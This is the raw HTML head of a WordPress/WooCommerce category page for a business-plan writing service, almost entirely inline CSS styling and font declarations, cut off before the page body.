

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redacteurbusinessplan.com/category/business-plan/
body_size: 18579
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>Business Plan &#8211; Redacteur Business Plan</title><link rel="stylesheet" id="siteground-optimizer-combined-css-9682dca8805dd5e864344197a6cc106f" href="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-9682dca8805dd5e864344197a6cc106f.css" media="all" /><link rel="preload" href="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-9682dca8805dd5e864344197a6cc106f.css" as="style"><meta name='robots' content='max-image-preview:large' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Feed" href="https://redacteurbusinessplan.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Comments Feed" href="https://redacteurbusinessplan.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Redacteur Business Plan &raquo; Business Plan Category Feed" href="https://redacteurbusinessplan.com/category/business-plan/feed/" /> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.min.css' type='text/css' media='only screen and (max-width: 768px)' /> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } </style><link rel='stylesheet' id='blo-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%26display%3Dswap%7CMerriweather%3A300%2C300i%2C400%2C700%2C900%26display%3Dswap%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C700%2C800&#038;ver=2.9' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-js-extra"> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */ </script><link rel="https://api.w.org/" href="https://redacteurbusinessplan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redacteurbusinessplan.com/wp-json/wp/v2/categories/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redacteurbusinessplan.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 9.6.3" /> <style id="essential-blocks-global-styles"> :root {
 --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);
 --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;
 } </style> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <style> .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 @media screen and (max-height: 1024px) {
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 }
 @media screen and (max-height: 640px) {
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 } </style> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class='wp-fonts-local' type='text/css'> @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://redacteurbusinessplan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');} </style><link rel="icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://redacteurbusinessplan.com/wp-content/uploads/2022/06/cropped-redacteur-business-plan-favicon-270x270.png" /> <style type="text/css" id="wp-custom-css"> .single-post .wp-block-image
{
 margin-bottom:30px
}
.single-post ul,
.single-post ol
{
 padding-bottom:20px;
 padding-left:20px
}
.single-post img
{
 border-radius:20px
}
.single-post h2,
.single-post h3
{
 border-left:5px solid #D63C58;
 padding:5px 10px;
}
body p
{
 margin-bottom:10px;
}
.mc4wp-form-fields input
{
 background:#262f4e;
 border:none;
 height:45px;
}
.mailchimp-btn
{
 background:#d63c58;
 margin-top:10px;
 border-radius:7px
}
.fas:before, .fas:before {
 font-family: "Font Awesome 5 Free" !important;
 font-weight: 900 !important; 
}
.case-study-grid-view-style-two
.blog-style-two .single-home-blog .entry-content__ .entry-title a:hover, .blog-style-five .single-home-blog .entry-content__ .entry-title a:hover{
 color: #3763eb;
}
.blo-list-icon-center .elementor-icon-list-item a span i,
.blo-list-icon-center .elementor-icon-list-item span i{
 -webkit-transform: translateY(-4px);
 -ms-transform: translateY(-4px);
 transform: translateY(-4px);
}
.extra-client .ekit-wid-con .elementskit-clients-slider .single-client{
 min-height: auto;
}
img .aviss {
 padding-top : 10px !important;
}
/*info image animation*/
.blo-info-img{
 -webkit-animation-iteration-count: infinite;
 animation-iteration-count: infinite;
 -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
 animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
 -webkit-animation-name: floatings;
 animation-name: floatings;
 -webkit-animation-duration: 5s;
 animation-duration: 5s;
}
@-webkit-keyframes floating {
 0% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
 50% {
 -webkit-transform: rotateX(0deg) translateY(15px);
 transform: rotateX(0deg) translateY(15px);
 }
 100% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
}
@keyframes floating {
 0% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
 50% {
 -webkit-transform: rotateX(0deg) translateY(15px);
 transform: rotateX(0deg) translateY(15px);
 }
 100% {
 -webkit-transform: rotateX(0deg) translateY(0px);
 transform: rotateX(0deg) translateY(0px);
 }
}
.page-id-2719 .more-link{
 margin-left: 15px
}
.post .entry-header .post-meta span i{
 font-size: 16px
}
/* home page seven contract form
 * */
.submit_quote_contact_form .ekit-wid-con .ekit-form form label span {
 padding-left: 0px;
 margin-top: 8px; 
}
.logo_bar_home_seven{
 position: relative;
 z-index: 1; 
}
.logo_bar_home_seven:after{
 position: absolute;
 right: 0px;
 top: 50%;
 transform: translateY(-50%);
 height: 30px;
 width: 1px;
 background: rgba(0,0,0, 0.30);
 content: ''; 
}
@media (max-width: 767.98px){
 .logo_bar_home_seven:after{
 display: none;
 }
}
.blo_footer_recent_post h5{
 font-size: 20px;
 color: #fff;
 font-family: "Lato", Sans-serif;
 font-weight: 700;
 margin-bottom: 20px;
}
.blo_footer_recent_post ul{
 margin: 0;
 padding: 0;
 list-style: none;
 padding-right: 40px;
}
.blo_footer_recent_post ul li{
 display: block;
 border-bottom: 1px solid rgba(255, 255, 255, 0.10);
 padding-top: 12.5px;
 padding-bottom: 12.5px; 
}
.blo_footer_recent_post ul li:first-child{
 padding-top: 0px;
}
.blo_footer_recent_post ul li:last-child{
 border-bottom: 1px solid transparent;
}
.blo_footer_recent_post ul li a{
 color: #fff;
}
.blo_footer_recent_post ul li span.post-date{
 display: block;
 color: #fd3c43;
 padding-top: 10px;
}
.widget.BLO-widget .media-body{
 margin-left: 15px
}
.widget.BLO-widget .media-body .entry-title{
 font-size: 14px;
 line-height: 20px;
}
.widget.BLO-widget .widget-post.media{
 margin-bottom: 15px
}
.elementor-7 .elementor-element.elementor-element-49de8e4 {
 margin-top: -200px;
 margin-bottom: 0px;
 z-index: 5;
}
.single-featurebox h4 {
 white-space: nowrap;
}
.blo-home-4-footer {
 padding-left: 300px;
}
.woocommerce div.product .product_title {
 margin-top: 50px;
}
@media (max-width: 1600px) {
 .blo-home-4-footer {
 padding-left: 240px;
 }
}
@media (max-width: 1199px) {
 .blo-home-4-footer {
 padding-left: 0;
 }
}
.elementor-lightbox .dialog-widget-content {
 width: 100%;
}
.blo-megamenu-item-a a{
 white-space: nowrap;
 margin-left: -10px
}
.blo-megamenu-hover-link-color:hover .elementor-image-box-title a{
 color:#ff2342
}
@media (min-width: 1025px) {
 .elementskit-navbar-nav-default .elementskit-megamenu-panel {
 width: 100%;
 min-width: 658px;
}
}
.elementskit-submenu-panel > li > a {
 border-radius: 5px;
}
@media (min-width: 1025px) {
 .blo_full_width_mega_menu .elementskit-navbar-nav-default.elementskit-menu-container,
 .blo_full_width_mega_menu .elementor-widget,
 .blo_full_width_mega_menu .elementor-widget-wrap,
 .blo_full_width_mega_menu .elementor-column-wrap,
 .blo_full_width_mega_menu .elementor-column {
 position: static;
 }
 .blo_full_width_mega_menu .elementor-background-overlay {
 display: none;
 }
}
.margin-minus-icon-box .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon {
 margin-bottom: 0px;
}
@media (min-width: 991px) {
 .blo_double_step_shadow {
 position: relative; 
} 
.blo_double_step_shadow:before {
 position: absolute;
 content: "";
 top: 30px;
 left: 20px;
 background-color: rgba(255, 255, 255, 0.6);
 height: calc(100% - 60px);
 width: 100%;
 border-radius: 10px;
 box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
 z-index: -1;
}
.blo_double_step_shadow:after {
 position: absolute;
 content: "";
 top: 60px;
 left: 40px;
 background-color: rgba(255, 255, 255, 0.6);
 height: calc(100% - 120px);
 width: 100%;
 border-radius: 10px;
 box-shadow: 0px 30px 50px 0px rgba(0,0,0,.07);
 z-index: -2;
} 
 .animated.blo_double_step_shadow:before,
 .animated.blo_double_step_shadow:after{
 animation-name: fadeInRight;
 -webkit-animation-duration: 1s;
 animation-duration: 1s;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both;
 } 
 .animated.blo_double_step_shadow:after {
 animation-delay: 200ms;
 }
}
.blo_home_seven_icon_box .elementskit-info-box-icon{
 margin-bottom: 0px !important;
}
.blo_home_seven_icon_box .elementskit-infobox {
 align-items: center;
}
.ekit_watermark_icon_custom_position  {
 position: absolute !important;
}
.ekit-sticky--active .ekit_fixed_megamenu_scroll {
 max-height: 650px;
 overflow-y: auto !important;
}
.elementskit-dropdown li:last-child {
 margin-bottom: 0px;
}
.elementskit-dropdown li:first-child {
 margin-top: 0px;
}
.metform-btn {
 box-shadow: none;
}
.xs-breadcrumb > .container {
 position: relative;
 z-index: 5;
}
.xs_banner_image {
 z-index: -1 !important;
}
@media (max-width: 767px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
 width: auto !important;
} 
 .elementor-widget-elementskit-blog-posts .row {
 margin-left: 0;
 margin-right: 0;
 }
}
@media only screen and (max-width: 1024px) and (min-width: 766px) {
.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel {
 width: auto !important;
}
 .elementor-widget-elementskit-hotspot {
 overflow: hidden;
 }
}
@media (max-width: 1199px) {
 .elementskit-header.home-four {
 background-color: #152440;
 }
}
@media (max-width: 768px) {
 .elementor-widget-blo-case-sdudy .row{
 margin-left: 0;
 margin-right: 0;
 }
}  @media only screen and (max-width: 767px){
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-location_indicator {
display: block;
}
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-map-image {
display: block;
}
.xs_hotspot .ekit-wid-con .ekit-location-groups .ekit-location-wraper .ekit-location {
position: absolute;
}
 .xs_overflow-hidden {
 overflow: hidden !important;
 }
 .xs_hotspot .ekit-wid-con .ekit-location_outer {
 display: none;
 }
}
.elementor-icon-list-icon i.fas.fa-circle {
 position: relative;
 top: -2px;
}
.footer-social2 li a, .footer-social li a {
 margin-right: inherit;
}
.xs-sidenav .xs-copyright {
 text-align: left;
}
.xs-testimonila .elementskit-commentor-bio{
 transform: translatex(40%);
}
.xs-testimonila .elementskit-commentor-bio{
 transform: translatex(40%);
}
.xs-testimonila .elementskit-commentor-bio {
 transform: translatex(40%);
}
/* hero slider dot - start */
.tp-bullet {
 border: 1px solid #3763eb !important;
}
/* hero slider dot - end */
/* hero slider button - start */
@media screen and (max-width: 768px) {
 #slider-5-slide-9-layer-11,
 #slider-5-slide-10-layer-11{
 margin-top: 3px;
 margin-left: 40px;
 }
}
/* hero slider button - end */
/* testimonial - start */
@media screen and (max-width: 768px) {
 .elementor-612 .elementor-element.elementor-element-35519b0 .elementskit-testimonial-slider-block-style-two .elementskit-icon-content > i {
 display: none;
 }
}
.xs-testimonila .elementskit-profile-info {
 text-align: left !important;
}
/* testimonial - end */
.elementor-1342 .elementor-element.elementor-element-493cd43 .elementskit-navbar-nav > li.current-menu-item > a {
 color: #f4545c !important;
}
.elementor-2101 .elementor-element.elementor-element-277f4e28 .elementskit-navbar-nav > li > a {
 font-family: "Rubik", Sans-serif;
 font-size: 16px;
 font-weight: 400;
 text-transform: capitalize;
 color: #172541;
 padding: 0px 21px 0px 21px;
}
/* MY CSS */
h2.elementor-heading-title.elementor-size-default {
 color: red;
 font-size: 15;
 font-size: 15px;
}
h3.elementor-headline.elementor-headline-animation-type-slide {
 margin-top:-20px;
 margin-bottom:-20px
}  h3.elementor-headline.elementor-headline-animation-type-slide span span {
 color: #13287E;
 text-transform:uppercase;
 font-size:30px;
 font-weight:800;
 line-height:0px;
}
/* */
@media (max-width: 768px){ 
 h3.elementor-headline.elementor-headline-animation-type-slide span span{
 font-size:24px;
 line-height:1.1em;
 color:whtie !important;
 } 
 h3.elementor-headline.elementor-headline-animation-type-slide span { color:white !important;
 margin-bottom:20px !important; 
 } 
}  h3.elementor-headline.elementor-headline-animation-type-slide {
 margin-top: 1px;
